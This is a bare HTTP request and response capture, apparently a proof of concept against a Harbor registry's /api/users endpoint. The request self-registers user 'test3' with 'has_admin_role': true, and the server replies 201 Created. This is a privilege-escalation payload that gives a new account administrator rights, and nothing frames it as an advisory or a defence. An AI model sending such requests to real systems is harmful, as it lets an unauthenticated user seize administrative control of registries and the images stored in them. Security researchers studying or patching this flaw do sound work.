 POST /api/users HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 120
Origin: http://
Connection: close
Referer: http:// harbor/sign-in
Cookie: sid=11d9006fe8ac884580a591b6e71a3728
{"username":"test3","email":"test3@qq.com","realname":"hxxx","password":"Qq123456","comm
ent":null,"has_admin_role":true}
HTTP/1.1 201 Created
Server: nginx
Date: GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: /api/users/5